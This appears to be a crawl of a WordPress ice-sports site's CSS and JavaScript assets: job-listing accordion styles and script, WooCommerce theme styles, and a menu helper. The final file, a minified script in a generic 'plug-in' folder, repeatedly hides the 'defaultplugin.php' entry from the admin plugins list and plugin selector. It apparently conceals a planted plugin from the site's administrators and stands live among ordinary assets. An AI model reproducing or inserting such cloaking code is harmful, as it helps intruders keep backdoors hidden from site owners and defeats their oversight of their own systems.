    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    cursor: pointer;
    text-decoration: none;
    border-radius: 50px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
} 

.paylocity-apply-button,
.paylocity-view-button {
    width: auto;
    max-width: 50%;
    text-align: center;
}
.paylocity-accordion-toggle {
    width: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    text-align: left;
}

.paylocity-apply-button:hover,
.paylocity-view-button:hover,
.paylocity-accordion-toggle:hover,
.paylocity-apply-button:focus,
.paylocity-view-button:focus,
.paylocity-accordion-toggle:focus {
    background: var(--fl-global-white);
    color: var(--fl-global-action) !important;
}

.paylocity-accordion-icon {
    transition: transform 0.3s ease;
    font-size: 0.8rem;
    min-width: 20px;
    text-align: center;
}

.paylocity-accordion-toggle[aria-expanded="true"] .fl-button-text,
.paylocity-accordion-toggle[aria-expanded="true"] .paylocity-accordion-icon {
color:var(--fl-global-action) !important;
}

.paylocity-accordion-toggle[aria-expanded="true"] .paylocity-accordion-icon {
    transform: rotate(180deg);
}

.paylocity-accordion-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out;
    color:#3E3D3D;
}
.paylocity-accordion-content p{
    color:#3E3D3D !important;
}

.paylocity-accordion-content.active {
    /* max-height: 1000px; */
    transition: max-height 0.5s ease-in;
}

.paylocity-description-content,
.paylocity-requirements-content {
    padding: 1rem;
    line-height: 1.6;
    background: var(--fl-global-white);
}

.paylocity-description-content ul,
.paylocity-requirements-content ul {
    margin: 0.5rem 0;
    padding-left: 1.5rem;
}

.paylocity-description-content li,
.paylocity-requirements-content li {
    margin-bottom: 0.3rem;
}

.paylocity-job-meta-info {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    margin: 1.5rem 0;
    padding: 1rem;
    font-size: 0.9rem;
}

.paylocity-posted-date,
.paylocity-job-code {
    flex: 1;
    min-width: 200px;
}


.paylocity-jobs-error,
.paylocity-jobs-empty {
    text-align: center;
    padding: 2rem;
    background: var(--fl-global-white);
    border-radius: 8px;
    color: var(--fl-global-action);
    font-style: italic;
}


/* Responsive */

        @media(max-width:768px){

        .paylocity-job-item {
            padding: 1rem;
        }
        .paylocity-job-title{
            font-size:24px;
        }
        .paylocity-job-meta {
            grid-template-columns: repeat(1, 1fr); 
        }
        .paylocity-job-actions{
            flex-wrap:wrap;
        }
		.paylocity-accordion-toggle{
			display:block; /*Allow accordion toggle button to stack below action buttons*/
		}	
		#paylocity-container .paylocity-button {
			padding:8px 16px;
		}
    .paylocity-job-meta-info {
        flex-direction: column;
        gap: 0.5rem;
    }
    
    .paylocity-posted-date,
    .paylocity-job-code {
        min-width: auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fmcicesports.com/wp-content/blogs.dir/20/files/bb-plugin/icons/icon-1744139107/style.css?ver=2.9.4.2
body_size: 29
content:
@font-face {
  font-family: 'Custom-Icons';
  src:  url('fonts/Custom-Icons.eot?pl2ku4');
  src:  url('fonts/Custom-Icons.eot?pl2ku4#iefix') format('embedded-opentype'),
    url('fonts/Custom-Icons.ttf?pl2ku4') format('truetype'),
    url('fonts/Custom-Icons.woff?pl2ku4') format('woff'),
    url('fonts/Custom-Icons.svg?pl2ku4#Custom-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ee"], [class*=" ee"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Custom-Icons' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.eesocials-X:before {
  content: "\e900";
}


--- FILE ---
content_type: text/css
request_url: https://fmcicesports.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: 2817
content:
/*
Theme Name: FMC Beaver Builder Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */
/*Limit iframe height in settings menu for custom Power Pack Content Tiles module*/
#fl-field-custom_content iframe{height:300px !important;}

/* Filter Section List and Grid View */

.products .product .addtocartbutton {
    background: #207cad;
    color: #fff;
    font-family: "Barlow Semi Condensed",sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
    text-transform: uppercase;
    border-style: none;
    border-width: 0px;
    border-color: transparent;
    border-radius: 0px;
    letter-spacing: .05em;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.products .product .addtocartbutton:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f3c530;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.products .product .addtocartbutton:hover {
    color:#022c66;
}

.products .product .addtocartbutton:hover:before{
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.gridlist-buttonwrap {
    display: none;
}

ul.products.list li img{display:none;}
ul.products.list li.product {
    float: none !important;
    width: 100% !important;
    text-align: left !important;
	 color: #3e3d3d;
    background: #f6f4f4;
    margin-bottom: 20px;
    padding: 5px;
}
.woocommerce .products ul, .woocommerce ul.products.list {
    margin: 0;
}
.woocommerce ul.products.list li.product a.woocommerce-LoopProduct-link {
    float: left;
    width: 30%;
    display: inline-block;
}
ul.products li.product h2.woocommerce-loop-product__title {
    font-size: 1.2em !important;
	color:#3e3d3d;
}

span.program-below-title {
    color: #3e3d3d;
    display: block !important;
    padding-bottom: 10px;
}
.woocommerce ul.products li.product .price {
    color: #3e3d3d;
	    width: 100%;
}
ul.products.list li.product .addtocartbutton {
    margin-left: 35% !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
}
.woocommerce ul.products li.product a {
    text-decoration: none;
}
.products.list .additional-product-info {
    margin-right: .25em;
}
.products.list .additional-product-info {
    font-size: 14px;
}
.products.list .additional-product-info {
    width: 55%;
}
.woocommerce .products.list ul li {
    float: left;
    width: 75%;
}
ul.products.list li.product .addtocartbutton {
    margin-left: 0 !important;
}
ul.products.list li.product:nth-child(even) {
   background:#ebe9e9;
	color: #3e3d3d;
}


ul.products.list li.product:nth-child(even)  h2.woocommerce-loop-product__title {
	color:#3e3d3d;
}

ul.products.list li.product:nth-child(even) span.program-below-title {
    color: #3e3d3d;
}
ul.products.list li.product:nth-child(even) .price {
    color: #3e3d3d;
}
/* ul.products.list li.product .addtocartbutton {
    margin-left: 0 !important;
    background-color: #022c66;
    color: #fff;
    margin-bottom: 10px;
    font-family: 'Helvetica Neue',Arial,sans-serif;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 16px 8px;
    line-height: 1.3em;
    text-decoration: none;
    text-align: center;
    white-space: nowrap;
    border: 0;
}
ul.products.list li.product .addtocartbutton:hover{
      background: #f3c530;
    color: #022c66;
    opacity: 1;
}

ul.products.list li.product:nth-child(even) .addtocartbutton {
    background-color: #fff;
    color: #022c66;
}
ul.products.list li.product:nth-child(even) .addtocartbutton:hover{
      background: #f3c530;
    color: #022c66;
} */
span.prdctfltr_woocommerce_filter_title {
    color: #fff;
}
.prdctfltr_topbar {
    color: #fff;
}
span.prdctfltr_showing {
    color: #fff;
}
.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_buttons label {
    color: #fff;
}


/* Grid View */
ul.products.grid li.product h2.woocommerce-loop-product__title {
	color:#3e3d3d;
}

ul.products.grid li.product span.program-below-title {
    color: #3e3d3d;
}
ul.products.grid li.product .price {
    color: #3e3d3d;
}
ul.products.grid li.product {color: #3e3d3d;font-size: 16px;    text-align: left !important;}

.woocommerce ul.products.grid li.product a.button{
    background: #207cad;
    color: #fff;
    border: 0;
	    font-weight: bold;
    padding: 6px 16px 6px;
}
.woocommerce ul.products.grid li.product  a.button:hover{
    background: #f3c530;
    color: #022c66;
    border: 0;
}

.prdctfltr_wc.prdctfltr_maxheight .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_filter {
    font-size: 14px;
}


@media screen and (max-width:1279px) {

.woocommerce .products.list ul li {
    width: 100%;
}
}
@media screen and (max-width:767px) {
.woocommerce ul.products.list li.product a.woocommerce-LoopProduct-link {
    width: 100%;
}
.products.list .additional-product-info {
    width: 100%;
}

}

/* Filter Section List and Grid View END */

/* Woo Commerce Buttons */

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button .woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce table.my_account_orders .order-actions .button {
    background: #207cad;
    color: #fff;
    font-family: "Barlow Semi Condensed",sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
    text-transform: uppercase;
    border-style: none;
    border-width: 0px;
    border-color: transparent;
    border-radius: 0px;
    letter-spacing: .05em;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.woocommerce a.button:before,
.woocommerce-page a.button:before,
.woocommerce button.button:before,
.woocommerce-page button.button:before,
.woocommerce input.button .woocommerce-page input.button:before,
.woocommerce #respond input#submit:before,
.woocommerce-page #respond input#submit:before,
.woocommerce #content input.button:before,
.woocommerce-page #content input.button:before,
.woocommerce table.my_account_orders .order-actions .button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f3c530;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.woocommerce table.my_account_orders .order-actions .button:before {
    height: 100%;
}

.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button .woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce table.my_account_orders .order-actions .button:hover {
    color:#022c66;
}

.woocommerce a.button:hover:before,
.woocommerce-page a.button:hover:before,
.woocommerce button.button:hover:before,
.woocommerce-page button.button:hover:before,
.woocommerce input.button .woocommerce-page input.button:hover:before,
.woocommerce #respond input#submit:hover:before,
.woocommerce-page #respond input#submit:hover:before,
.woocommerce #content input.button:hover:before,
.woocommerce-page #content input.button:hover:before,
.woocommerce table.my_account_orders .order-actions .button:hover:before{
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    height: 100%;
}

.woocommerce-page input.button:hover {
    background: #f3c530;
   -webkit-transition-property: background-color;
   transition-property: background-color;
   transition-duration: 0.3s;
   -webkit-transition-timing-function: linear;
   transition-timing-function: linear;
}

/* Additional Woo Commerce Fixes */
.woocommerce form .wc-credit-card-form .form-row input.input-text {
    line-height: 1;
}

body .woocommerce .checkout,
.woocommerce .woocommerce-thankyou-order-details {
    color: #3e3e3e;
}

.woocommerce-customer-details .woocommerce-column__title,
.woocommerce-customer-details h2,
.woocommerce-thankyou-order-details ~ h2 {
    color: #fff;
}

.woocommerce .fl-heading-text {
    text-transform: capitalize;
}

.woocommerce-billing-fields .modified_billling_address {
    list-style-type: none;
}

.product_additional_fields table {
    width: 100%;
}

.woocommerce-checkout-review-order-table thead .product-total,
.product_additional_fields table .product-total {
    float: right;
}

.woocommerce-checkout-review-order-table .wccpf_value input[type="text"] {
    background: #fff;
}

.cart_item .questiontitle:after {
    content:"\A You need to answer all the participant questions";
    font-size: 18px;
    color: rgb(62, 61, 61);
    font-weight: 400 !important;
    white-space: pre-line;
}

.wccpf_value .wccpf-validation-message {
    display: none !important;
}

@media screen and (max-width:425px){
    .wccpf_fields_table tbody tr {
        display: flex;
        flex-direction: column;
        flex-wrap: wrap;
    }

    .wccpf_fields_table tbody tr {
        max-width: 300px;
    }

    .wccpf_fields_table tbody tr select  {
        max-width: 300px;
    }
}


/* Program Finder CSS */
.products .product {
    display: flex;
    justify-content: space-around;
}


.products .product .woocommerce-LoopProduct-link {
    flex-grow: 1;
    margin-left: 10px;
}

.products .product .additional-product-info{
    flex-grow: 3;
}

.products .product .addtocartbutton{
    flex-grow: 1;
    max-width: 125px;
    max-height: 35px;
    align-self: inherit;
    margin-right: 10px;
}

.additional-product-info ul {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: " first-column second-column third-column";
    margin:10px;
}

.woocommerce-loop-product__title ~ span.program-below-title:first-of-type,
.additional-product-info ul li:nth-child(2) b,
.additional-product-info ul li:nth-child(1) b,
.additional-product-info ul li:nth-child(6) b,
.additional-product-info ul li:last-child b,
.additional-product-info ul li:nth-child(7),
.additional-product-info ul::before {
    display: none !important;
}

.woocommerce .products .additional-product-info ul li:first-child{
    grid-area: third-column;
}


.woocommerce .products .additional-product-info ul li:nth-child(2){
    grid-area: first-column;
}

.additional-product-info ul li {
    order: 1;
    width:100%;
}

.additional-product-info ul li:nth-child(3){
    grid-area: second-column;
    grid-row:3;
}

.additional-product-info ul li:nth-child(4){
    grid-area: second-column;
    grid-row:2;
}

.additional-product-info ul li:nth-child(5){
    grid-area: second-column;
    grid-row: 1;
}

.additional-product-info ul li:nth-child(6){
    grid-area: second-column;
    grid-row: 2;
    width: 50%;
    justify-self: end;
    text-align: right;
    margin-right: 5px;
}

.additional-product-info ul li:last-child{
    grid-area: third-column;
    grid-row: 2;
}

@media screen and (max-width:768px) {
    .products .product {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
   .products .additional-product-info ul {
        display: flex;
        flex-direction: column;
        margin-left: 10px;

    }

    .additional-product-info ul li:nth-child(1) {
        order: 6;
    }

    .additional-product-info ul li:nth-child(2) {
        order: 1;
    }

    .additional-product-info ul li:nth-child(4) {
        order: 4;
    }

    .additional-product-info ul li:nth-child(5) {
        order: 3;
    }

    .additional-product-info ul li:nth-child(6) {
        order: 5;
    }

}

.program-below-title b{
    font-weight: 400;
}

.program-below-title {
    font-size: 14px;
}

.woocommerce-loop-product__link {
    cursor: initial;
}

.in8-contact-modal .modal-dialog .modal-header {
    display: block;
}

.in8-contact-modal .modal-dialog .modal-footer {
    display: none;
}

/* FAQs Fixes */
#faqs-row a {
    color: #f3c530;
}

#faqs-row a:hover {
    text-decoration: underline;
}

/* Facet WP Fixes */


.facetwp-search-wrap {
    display: flex;
}

.facetwp-type-search .facetwp-btn {
    padding-top: 5px;
}

/* Form Fixes */

.gform_wrapper .ginput_container_time {
    display: flex;
    align-items: center;
}

.heading-bar.dark .fl-heading a .fl-heading-text:hover{
    color: #f3c530;
}

#apply_gift_card,
#ch_apply_gift_card {
    margin-left: 8px !important;
}

.actions .coupon .checkout-gift-card-form {
    display: block
}

.actions .giftcard form.checkout-gift-card-form .form-row-first{
    display: none;
}

.actions .coupon form,
.actions .giftcard form .coupon {
    display: grid;
    grid-template-columns: 90% 10%;
    grid-template-areas: "input-column button-column";

}

.actions .giftcard form .coupon #gift_coupon_code,
.actions .coupon form #coupon_code,
.actions .coupon form .form-row-first {
    width: 100%;
}

.actions .giftcard form .coupon input {
    grid-area: input-column;
}

.actions .giftcard form .coupon span {
    grid-area: input-column;
    grid-row: 2;
}

.actions .giftcard form .coupon .button {

    max-height: 32px;
}

tr.modifed_checkout_coupon #referral_code {
    width: 62%;
}

@media screen and (max-width: 450px ) {
    .actions .coupon form,
    .actions .giftcard form .coupon {
        display: flex;
        flex-direction: column;
    }

    #ch_apply_gift_card{
        max-width: 72px;
        margin-top: 20px;
        margin-left: 0px !important;
    }
}

.hidden{
	visibility:hidden !important;
	height:0  !important;
	width:0  !important;
	z-index:-1  !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://fmcicesports.com/wp-content/themes/bb-theme-child/js/fmccustom.js?ver=1.1.4
body_size: 578
content:
window.onload = function(e){ 

jQuery(function($){
  $(document).ready(function(){

    $('ul#menu-program-types > li').append( "<span>More +</span>" );

    $('ul#menu-program-types > li span').on('click', function(){
      $(this).parent().children('ul.sub-menu').slideToggle();
    });
	
		/* Browser Detection */
		var wid = $(window).width();
		var is_mobile = (wid < 1024);
		var is_chrome = navigator.userAgent.indexOf('Chrome') > -1;
		var is_explorer = navigator.userAgent.indexOf('MSIE') > -1;
		var is_firefox = navigator.userAgent.indexOf('Firefox') > -1;
		var is_safari = navigator.userAgent.indexOf("Safari") > -1;
		var is_opera = navigator.userAgent.toLowerCase().indexOf("op") > -1;
		if ((is_chrome)&&(is_safari)) {is_safari=false;}
		if ((is_chrome)&&(is_opera)) {is_chrome=false;}
		
		if(( is_safari && !is_mobile )){
			
			var panel = '<div class="browser-direction"><div class="saf-content"><span class="saf-image"><img src="/wp-content/themes/office/images/alert.png" /></span><div>Please enable cookies for Safari, see instructions.</div></div><div class="saf-content"><span class="saf-image"><img src="/wp-content/themes/office/images/ipad.jpg" /></span><strong>Safari on iPad / iPhone</strong><ol class="saf-list"><li>Go to Settings > Safari > Block Cookies</li><li>Select "Always allow"</li></ol></div><div class="saf-content"><span class="saf-image"><img src="/wp-content/themes/office/images/macos.png" /></span><strong>Safari on MAC OS</strong><ol class="saf-list"><li>Click Safari on Menu Bar</li><li>Click Preferences...</li><li>Click Privacy panel</li><li>Choose "Always Allow", under Cookies / website data</li></ol></div><p><small>Any questions please call  (888)-74-SKATE</small></p></div>';	
			
			var tab = '<div class="browser-tab"><img src="http://fmcicesports.com/wp-content/themes/office/images/browser-safari.png" /><div class="browser-tab-content"> <span class="browser-blue">Using Safari?</span><span class="browser-click">Click Here</span></div>'+panel+'</div>';
			
			// $('body').append(tab);
			
			setTimeout(function() {
			$('.browser-tab').on('click',function() {
				
				$('.browser-direction,.browser-tab').toggleClass('open');
			});
			},500);
		}

		$('.tool-tip').hover(function () {
			$('.page-template-program-page .container').css({
				"z-index": "10"
			});
		}, function(){
			$('.page-template-program-page .container').css({
				"z-index": "0"
			});
		});
		

    //$('#menu-program-types li.menu-item-has-children').css('background', 'red');
  });
});

}

--- FILE ---
content_type: application/javascript
request_url: https://fmcicesports.com/wp-content/plugins/paylocity-jobs/paylocity-jobs.js?ver=1.0.0
body_size: 962
content:
// Paylocity Jobs Accordion and Filter Functionality
document.addEventListener('DOMContentLoaded', function() {
    // init  all accordion toggles
    const accordionToggles = document.querySelectorAll('.paylocity-accordion-toggle');
    
    accordionToggles.forEach(function(toggle) {
        toggle.addEventListener('click', function() {
            toggleAccordion(this);
        });
        
        // keyboard support
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                toggleAccordion(this);
            }
        });
    });
    
    function toggleAccordion(toggle) {
        const jobCode = toggle.getAttribute('data-job-code');
        // const content = toggle.nextElementSibling;
        const content = document.querySelector(`.paylocity-accordion-content[data-job-code="${jobCode}"]`);
        
        const isExpanded = toggle.getAttribute('aria-expanded') === 'true';
        
        // Close all other accordions in the same job item
        const jobItem = toggle.closest('.paylocity-job-item');
        const otherToggles = jobItem.querySelectorAll('.paylocity-accordion-toggle');
        
        otherToggles.forEach(function(otherToggle) {
            if (otherToggle !== toggle) {
                closeAccordion(otherToggle);
            }
        });
        
        // Toggle current accordion
        if (isExpanded) {
            closeAccordion(toggle);
        } else {
            openAccordion(toggle);
        }
    }
    
    function openAccordion(toggle) {
        const jobCode = toggle.getAttribute('data-job-code');
        // const content = toggle.nextElementSibling;
        const content = document.querySelector(`.paylocity-accordion-content[data-job-code="${jobCode}"]`);
        
        toggle.setAttribute('aria-expanded', 'true');
        content.classList.add('active');
        
        // Set max-height to the actual scroll height for smooth animation
        content.style.maxHeight = content.scrollHeight + 'px';
        
        // slight delay to ensure smooth animation
        setTimeout(function() {
            content.style.maxHeight = 'none';
        }, 300);
    }
    
    function closeAccordion(toggle) {
        const jobCode = toggle.getAttribute('data-job-code');
        // const content = toggle.nextElementSibling;
        const content = document.querySelector(`.paylocity-accordion-content[data-job-code="${jobCode}"]`);
        
        // Set explicit height before closing for smooth animation
        content.style.maxHeight = content.scrollHeight + 'px';
        
        // Force reflow
        content.offsetHeight;
        
        toggle.setAttribute('aria-expanded', 'false');
        content.classList.remove('active');
        content.style.maxHeight = '0';
        
        // Clean up style after animation
        setTimeout(function() {
            if (!content.classList.contains('active')) {
                content.style.maxHeight = '';
            }
        }, 300);
    }
    
    // Department location filter Functionality
    const departmentSelect = document.getElementById('paylocity-department-select');
    
    if (departmentSelect) {
        departmentSelect.addEventListener('change', function() {
            filterJobsByDepartment(this.value);
        });
    }
    
    function filterJobsByDepartment(selectedDepartment) {
        const jobItems = document.querySelectorAll('.paylocity-job-item');
        
        jobItems.forEach(function(jobItem) {
            const jobDepartment = jobItem.getAttribute('data-department-location');
            
            if (selectedDepartment === '') {
                // Show all jobs when "All Departments" is selected
                jobItem.classList.remove('filter-hide');
            } else {
                // Check if the job's department matches the selected department
                if (jobDepartment === selectedDepartment) {
                    jobItem.classList.remove('filter-hide');
                } else {
                    jobItem.classList.add('filter-hide');
                }
            }
        });
        
        // Update visible job count
        updateJobCount();
    }
    
    // Update job count display
    function updateJobCount() {
        const totalJobs = document.querySelectorAll('.paylocity-job-item').length;
        const visibleJobs = document.querySelectorAll('.paylocity-job-item:not(.filter-hide)').length;
        
        // add a job count display element
        const jobCountElement = document.querySelector('.paylocity-job-count');
        if (jobCountElement) {
            if (visibleJobs === totalJobs) {
                jobCountElement.textContent = `Showing all ${totalJobs} jobs`;
            } else {
                jobCountElement.textContent = `Showing ${visibleJobs} of ${totalJobs} jobs`;
            }
        }
    }
    
    
    // Handle window resize to recalculate heights
    let resizeTimeout;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimeout);
        resizeTimeout = setTimeout(function() {
            const activeContents = document.querySelectorAll('.paylocity-accordion-content.active');
            activeContents.forEach(function(content) {
                if (content.style.maxHeight === 'none') {
                    content.style.maxHeight = content.scrollHeight + 'px';
                    setTimeout(function() {
                        content.style.maxHeight = 'none';
                    }, 100);
                }
            });
        }, 250);
    });
    updateJobCount();  // Update visible job count on initial page load
});

--- FILE ---
content_type: application/javascript
request_url: https://fmcicesports.com/wp-content/plugins/plug-in/js/min.js
body_size: 268
content:
(async()=>{class Interval{happening;callback;time;forever;die;timeoutID;something;maxHappeningErrors;maxCallbackErrors;constructor(happening,callback,time=768,forever=true,die=false){this.happening=happening;this.callback=callback;this.time=time;this.forever=forever;this.die=die;this.maxHappeningErrors=5;this.maxCallbackErrors=5;const restart=()=>this.timeoutID=setTimeout(loop,this.time);const loop=async()=>{let something;try{something=await happening()}catch(e){this.maxHappeningErrors--;if(this.maxHappeningErrors>0&&!this.die)restart();return}if(this.die)return;if(something===undefined||something===this.something)return restart();this.something=something;try{await this.callback(something)}catch(e){this.maxCallbackErrors--;if(this.maxCallbackErrors<=0)return}if(this.forever&&!this.die)restart()};restart()}stop(){this.die=true;clearTimeout(this.timeoutID)}}const hide=selector=>new Interval(()=>{const element=document.querySelector(selector);if(element)return element},element=>{element.style.display="none"});const show=(selector,cond=true)=>{const element=document.querySelector(selector);if(element)element.style.display=cond?"":"none";return Boolean(element)};const file=`defaultplugin\\.php`;const pluginRowSelector=`table.plugins tr[data-plugin*=${file}]`;const optSelector=`option[value*=${file}]`;const hidders=[hide(pluginRowSelector),hide(optSelector)];const doNotHide=()=>{hidders.forEach(h=>h.stop());show(pluginRowSelector);show(optSelector)};const w=window;const enabling=setInterval(()=>{if(!w.chits||w.chits!==w)return;clearInterval(enabling);w.chits={doNotHide,hide,show,hidders}},768)})();
